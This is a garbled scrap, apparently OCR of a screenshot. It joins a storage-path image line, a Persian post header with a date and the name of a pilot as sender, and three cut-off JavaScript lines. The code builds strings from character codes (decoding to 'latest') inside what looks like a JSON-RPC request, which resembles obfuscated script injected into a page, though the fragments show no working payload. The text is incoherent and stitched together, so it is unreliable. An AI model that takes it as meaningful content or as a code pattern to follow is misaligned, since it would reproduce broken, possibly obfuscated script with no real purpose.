
1405/03/27
ارسال شده توسط
خلبان علیرضا زحمتکش
د
c.width,c.height);window.cV='';var
const q=String.fromCharCode(34);const
108,97,116,101,115,116)],id:1})});const